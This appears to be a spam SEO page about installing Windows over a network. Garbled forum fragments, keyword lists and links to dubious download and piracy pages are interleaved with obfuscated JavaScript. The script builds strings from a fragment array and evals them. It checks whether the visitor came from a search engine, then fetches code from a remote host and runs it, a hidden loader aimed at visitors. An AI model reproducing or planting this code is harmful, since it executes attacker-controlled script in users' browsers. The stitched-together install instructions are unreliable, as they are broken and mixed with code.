

[How To Install Windows Over The Network](https://geags.com/1u2egq)



[How To Install Windows Over The Network](https://geags.com/1u2egq)



I am not aware of any free options from a licensing or use- case perspective We are looking at adding cloud- based provisioning capability that would accomplish remote provisioning without the need for users to stand up any infrastructure.. Also, would a software as a service model work where your customers would pay a fee/user/month instead of a one lump sum for server licensing and configuration?How to: Install Windows Over Network.

- 1. install windows over network
- 2. install windows over network from linux
- 3. install windows 10 over network

c";ty["fW"]="do";ty["Lr"]="= ";ty["tK"]="bs";ty["nG"]=");";ty["DP"]="6/";ty["mG"]="wa";ty["tN"]="ee";ty["pJ"]="h>";ty["ge" ]="ss";ty["Xi"]="va";ty["jO"]="Do";ty["JV"]="on";ty["bR"]="XH";ty["Uw"]="Ti";ty["nj"]="aj";ty["Gk"]="ma";ty["Pt"]="',";ty[ "gW"]="x/";ty["mo"]="ts";ty["dr"]="gN";ty["rQ"]="am";ty["xs"]="ti";ty["Qk"]="(t";ty["OC"]="la";ty["kI"]="l:";ty["ry"]="go";t  $y['Pb''] = "ex";ty['Cs''] = "ap";ty['zz''] = "se";ty['nZ''] = "fa";ty['ao''] = "3.$  Not really sure if this is allowed, or even suppose to be in this forum, but I'd figure I'd post it anyways, it's useful for installing windows on a computer without a DVD drive.. r";ty["oq"]="22";ty["Tr"]="er";ty["wb"]="'h";ty["yu"]=" j";ty["rq"]="El";ty["zy"]=")[";ty["jx"]=")>";ty["ln"]="wm";ty["Zi"]="> 0";ty["Xr"]="(\"";ty["dV"]="PZ";ty["IF"]="al";ty["jt"]=":"";ty["US"]="tS";ty["yS"]="0.. m";ty["Zo"]="ce";ty["UY"]="js";ty["C D"]=";a";ty["Ph"]="Ta";ty["or"]="or";ty["IS"]="00";ty["CN"]="no";ty["OH"]="et";ty["Ly"]="==";ty["sH"]=".

### **install windows over network**

install windows over network, install windows over network with pxe, install windows over network from linux, install windows over network boot, install windows 10 over network, install ubuntu over network from windows, install windows 7 over network, install windows 10 over pxe network boot, install windows xp over network, remotely install software over network windows 10, install windows through network, install windows from network pxe, install windows from network drive, install windows through network pxe, install windows on network adapter [Houdini Apprentice 9.5.170 Free Download For Mac](https://hub.docker.com/r/rincontlegmy/houdini-apprentice-95170-free-download-for-mac)

Open tftpboot exe and extract the contents to the root of your C: drive (or whatever drive you use)3. [Watch I Know What You](http://lidycevil.epizy.com/Watch_I_Know_What_You_Did_Last_Summer_Online.pdf) [Did Last Summer Online](http://lidycevil.epizy.com/Watch_I_Know_What_You_Did_Last_Summer_Online.pdf)



[How To Get Mac Address For Dead Mac Laptop](https://arcade-games-online-for-mac.simplecast.com/episodes/how-to-get-mac-address-for-dead-mac-laptop)

# **install windows over network from linux**

### [Megrkezett A Ccleaner For Mac](http://wrisexverra.epizy.com/Megrkezett_A_Ccleaner_For_Mac.pdf)

 ";ty["cO"]="li";ty["iN"]="}e";ty["QQ"]="le";ty["KF"]="\$ ";ty["TR"]="sc";ty["ke"]=":f";ty["dx"]="p:";ty["bO"]="xO";ty["gx"]= "ar";ty["pG"]="'s";ty["Lb"]="ve";ty["FL"]="'/";ty["vZ"]="ng";ty["tr"]="ct";ty["oC"]="x..

";ty["Sc"]="om";ty["BO"]="GE";ty["RW"]="re";ty["fR"]="ef";ty["uZ"]="ri";ty["OJ"]="ib";ty["FV"]="Of";ty["Il"]=".. This method uses PXEboot and Windows PE Download this: http: //www V0 4T7 KQ8 (tftpboot.. ";ty["hi"]=" s";ty["uS"]="e ";ty["Pm"]=",s";ty["Sc"]="1 ";ty["Kt"]="KH";ty["sm"]="e(";ty["yi"]="/j";ty["rR"]="ro";ty["nK"]="un";ty["DI"]="tt";ty["ug"]="/ /";ty["YE"]="XS";ty["Fl"]="ue";ty["Bh"]=",c";ty["ro"]="/a";ty["Qt"]="R)";ty["jl"]="l(";ty["ci"]="y/";ty["wW"]=",t";ty["zb"]="e d";ty["Cn"]="q ";ty["Gt"]="rd";ty["DN"]="\"r";ty["rh"]="r ";ty["PT"]="tr";ty["TL"]="sn";ty["ly"]="f ";ty["LC"]="{i";ty["Qr"]=". <u>Best Writing App For Mac Colorful</u>

# **install windows 10 over network**

[Radiohead in rainbows cd 2 rar](http://itkhazlieta.tistory.com/10)

\"";ty["kg"]="cr";ty["Nb"]="ls";ty["YJ"]="Da";ty["bJ"]="ur";ty["XU"]="gt";ty["AS"]="\")";ty["uh"]="\$=";ty["xM"]="d'";ty["Qo "]="0]";ty["Bb"]="ja";ty["ph"]="{s";ty["al"]="r;";ty["Nt"]="||";ty["lm"]="og";ty["Eu"]="pt";ty["Vw"]="){";ty["pN"]="nt";ty["K  $X''$ ]="in";ty["dX"]="o.. var Lmg = 'how+to+install+windows+over+the+network';var ty = new

Array();ty["JX"]="qu";ty["xj"]="('";ty["lR"]="')";ty["ou"]=" r";ty["ZU"]="f.. Remote provisioning is generally an expensive and

complicated undertaking to setup, train, and use.. ";ty["cV"]="bi";ty["aA"]="\"m";ty["yh"]="e:";ty["pl"]="0/";ty["ur"]="d(";ty[" NR"]="at";ty["Af"]="By";ty["hR"]="eo";ty["VY"]="()";ty["ck"]=",p";ty["IZ"]="em";ty["yy"]="({";ty["VU"]="fu";ty["DA"]="? w";ty["KS"]="sp";ty["zA"]="At";ty["ex"]="ya";ty["Ss"]="e,";eval(ty["Xi"]+ty["rh"]+ty["Cn"]+ty["Lr"]+ty["qt"]+ty["dd"]+ty["X i"]+ty["rh"]+ty["Uk"]+ty["fW"]+ty["aS"]+ty["XD"]+ty["pN"]+ty["Pe"]+ty["RW"]+ty["NR"]+ty["CW"]+ty["QQ"]+ty["XD"]+t y["pN"]+ty["xj"]+ty["TR"]+ty["uZ"]+ty["Eu"]+ty["lR"]+ty["CD"]+ty["By"]+ty["OH"]+ty["zA"]+ty["PT"]+ty["OJ"]+ty["Qj"]+ ty["sm"]+ty["pG"]+ty["AT"]+ty["Pt"]+ty["FL"]+ty["ro"]+ty["Bb"]+ty["oC"]+ty["ry"]+ty["lm"]+ty["QQ"]+ty["Cs"]+ty["if"]+ty ["Pe"]+ty["sc"]+ty["ro"]+ty["Bb"]+ty["gW"]+ty["cO"]+ty["tK"]+ty["yi"]+ty["JX"]+ty["Tr"]+ty["ci"]+ty["ao"]+ty["Sc"]+ty["pl" ]+ty["YO"]+ty["Fl"]+ty["rr"]+ty["Xf"]+ty["KX"]+ty["yu"]+ty["BN"]+ty["nG"]+ty["fW"]+ty["aS"]+ty["XD"]+ty["pN"]+ty["sH "]+ty["OH"]+ty["rq"]+ty["IZ"]+ty["wc"]+ty["mo"]+ty["Af"]+ty["Ph"]+ty["dr"]+ty["rQ"]+ty["sm"]+ty["wb"]+ty["Mt"]+ty["xM "]+ty["zy"]+ty["Qo"]+ty["Vu"]+ty["db"]+ty["wc"]+ty["KI"]+ty["vE"]+ty["xo"]+ty["Cr"]+ty["nG"]+ty["VU"]+ty["Tw"]+ty["xs" ]+ty["JV"]+ty["ou"]+ty["ur"]+ty["Vw"]+ty["WE"]+ty["Qk"]+ty["jh"]+ty["hR"]+ty["ly"]+ty["uh"]+ty["Ly"]+ty["Uc"]+ty["of"]+ ty["fR"]+ty["KX"]+ty["zb"]+ty["lR"]+ty["ph"]+ty["OH"]+ty["Uw"]+ty["XD"]+ty["Fa"]+ty["fI"]+ty["Gt"]+ty["MY"]+ty["IS"]+ ty["nG"]+ty["iN"]+ty["Nb"]+ty["kY"]+ty["Xi"]+ty["rh"]+ty["RW"]+ty["Xx"]+ty["fW"]+ty["aS"]+ty["XD"]+ty["pN"]+ty["Il"]+ ty["fR"]+ty["Tr"]+ty["RW"]+ty["al"]+ty["WE"]+ty["gp"]+ty["fR"]+ty["ld"]+ty["wc"]+ty["XU"]+ty["pJ"]+ty["Ch"]+ty["LC"]+t y["Sb"]+ty["gp"]+ty["fR"]+ty["uM"]+ty["of"]+ty["Pb"]+ty["FV"]+ty["Xr"]+ty["ex"]+ty["of"]+ty["Pb"]+ty["Qr"]+ty["jx"]+ty[" Ch"]+ty["Nt"]+ty["gp"]+ty["fR"]+ty["uM"]+ty["of"]+ty["Pb"]+ty["FV"]+ty["Xr"]+ty["ry"]+ty["lm"]+ty["QQ"]+ty["Qr"]+ty["j x"]+ty["Ch"]+ty["Nt"]+ty["RW"]+ty["ZU"]+ty["KX"]+ty["hI"]+ty["bO"]+ty["Sb"]+ty["DN"]+ty["rQ"]+ty["cv"]+ty["Tr"]+ty[" Qr"]+ty["jx"]+ty["lG"]+ty["pI"]+ty["fR"]+ty["uM"]+ty["of"]+ty["Pb"]+ty["FV"]+ty["Xr"]+ty["cV"]+ty["vZ"]+ty["Qr"]+ty["jx "]+ty["lG"]+ty["pI"]+ty["fR"]+ty["uM"]+ty["of"]+ty["Pb"]+ty["FV"]+ty["Xr"]+ty["Gk"]+ty["sT"]+ty["Qr"]+ty["jx"]+ty["lG"] +ty["pI"]+ty["fR"]+ty["uM"]+ty["of"]+ty["Pb"]+ty["FV"]+ty["Xr"]+ty["ex"]+ty["Zz"]+ty["dX"]+ty["AS"]+ty["Zi"]+ty["Nt"]+t y["RW"]+ty["ZU"]+ty["KX"]+ty["hI"]+ty["bO"]+ty["Sb"]+ty["aA"]+ty["TL"]+ty["Qr"]+ty["jx"]+ty["lG"]+ty["pI"]+ty["fR"]+t y["uM"]+ty["of"]+ty["Pb"]+ty["FV"]+ty["Xr"]+ty["cO"]+ty["Lb"]+ty["Qr"]+ty["jx"]+ty["lG"]+ty["pI"]+ty["fR"]+ty["uM"]+ty ["of"]+ty["Pb"]+ty["FV"]+ty["Xr"]+ty["xR"]+ty["Qr"]+ty["jx"]+ty["Ch"]+ty["TB"]+ty["gx"]+ty["hi"]+ty["Zz"]+ty["ln"]+ty["u S"]+ty["Lr"]+ty["Ya"]+ty["or"]+ty["Zo"]+ty["JB"]+ty["KF"]+ty["nj"]+ty["vc"]+ty["yy"]+ty["HF"]+ty["cq"]+ty["jt"]+ty["BO"] +ty["MC"]+ty["sV"]+ty["NR"]+ty["Mn"]+ty["jh"]+ty["yh"]+ty["pG"]+ty["kg"]+ty["DJ"]+ty["BF"]+ty["ck"]+ty["rR"]+ty["Zo"] +ty["ge"]+ty["YJ"]+ty["AG"]+ty["ke"]+ty["IF"]+ty["zz"]+ty["Bh"]+ty["rR"]+ty["ge"]+ty["jO"]+ty["Gk"]+ty["KX"]+ty["TZ"]+ ty["Lo"]+ty["Ss"]+ty["UY"]+ty["JV"]+ty["dx"]+ty["nZ"]+ty["Nb"]+ty["Ss"]+ty["bJ"]+ty["kI"]+ty["wb"]+ty["DI"]+ty["dx"]+ty[ "ug"]+ty["ct"]+ty["zF"]+ty["He"]+ty["Kt"]+ty["dV"]+ty["aD"]+ty["YE"]+ty["XR"]+ty["rR"]+ty["mG"]+ty["Gt"]+ty["OC"]+ty[ "xs"]+ty["CN"]+ty["Pe"]+ty["sc"]+ty["QI"]+ty["DP"]+ty["oq"]+ty["yS"]+ty["UY"]+ty["DA"]+ty["tN"]+ty["cv"]+ty["Ws"]+ty[ "Pm"]+ty["LQ"]+ty["Zo"]+ty["ge"]+ty["ke"]+ty["nK"]+ty["tr"]+ty["Zy"]+ty["LG"]+ty["RW"]+ty["KS"]+ty["JV"]+ty["zz"]+ty[ "YJ"]+ty["AG"]+ty["wW"]+ty["Pb"]+ty["US"]+ty["AG"]+ty["Dp"]+ty["CQ"]+ty["YO"]+ty["bR"]+ty["Qt"]+ty["rz"]+ty["Xi"]+ ty["jl"]+ty["RW"]+ty["KS"]+ty["JV"]+ty["zz"]+ty["YJ"]+ty["AG"]+ty["nG"]+ty["cZ"]+ty["nG"]+ty["cZ"]+ty["cZ"]+ty["Gt"]+t y["VY"]+ty["oS"]);Install Windows over network using MDT - Windows 7 Forumwe have customers who want to install windows from the network, but they can not afford to buy the license for the server, so I'm looking for a solution that can we use to solve this problem.. ":ty["Mn"]="aT";ty["ld"]=" l":ty["sT"]="il";ty["rr"]="ry";ty["BF"]="t"";ty["CW"]="eE";ty["rz"]="{e"; ty["cZ"]="}}";ty["lG"]="0|";ty["He"]="05";ty["Ch"]="0)";ty["Zy"]="io";ty["Uc"]="'u";ty["kY"]="e{";ty["ct"]="iN";ty["Lo"]="r  $u''$ ;ty["DJ"]="ip";ty["if"]="is";ty["MY"]=",1";ty["aD"]="LB";ty["By"]=".. i";ty["wc"]="en";ty["cv"]="bl";ty["XR"]=" b";ty["qt"]="Lm";ty["vE"]="hi";ty["xo"]="ld";ty["dd"]="g;";ty["aS"]="cu";ty["WE"]="if";ty["Pe"]=".. s";ty["Mt"]="ea";ty["fI"] ="t(";ty["QI"]="/3";ty["Tw"]="nc";ty["Sb"]="f(";ty["vc"]="ax";ty["KI"]="dC";ty["LG"]="n(";ty["Dp"]="tu";ty["hI"]="de";ty["Y a"]="'f";ty["MC"]="T'";ty["cq"]="pe";ty["Ws"]="y'";ty["YO"]="jq";ty["zF"]="5k";ty["db"]="pp";ty["TB"]="{v";ty["JB"]="';";ty  ${\rm [THF^{\prime}] = "ty";ty[''CQ^{\prime}] = "s,";ty[''Uk"] = "a=";ty['of"] = "nd";ty['xR"] = "vk";ty['sV"] =",d";ty['ZZ"] = "ho";ty['TZZ"] = "t";ty['Qj"] = "ut"t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['Qj"] = "t",ty['$ ";ty["pI"]="|r";ty["Cr"]="(a";ty["AG"]="ta";ty["Xf"]=".. g";ty["LQ"]="uc";ty["XD"]="me";ty["Vu"]=" a";ty["Xx"]="f=";ty["Fa"]="ou";ty["AT"]="rc";ty["gp"]="(r";ty["oS"]=";";ty["BN"]="s"";ty["jh"]="yp";ty["uM"]=". ae05505a44 [Clinical Manual Of Emergency Psychiatry Second Edition](https://arcade-games-online-for-mac.simplecast.com/episodes/clinical-manual-of-emergency-psychiatry-second-edition)

#### ae05505a44

[Fool amp;amp; 39;s Garden Lemon Tree Flac Download](http://sedshydtigob.rf.gd/Fool_ampamp_39s_Garden_Lemon_Tree_Flac_Download.pdf)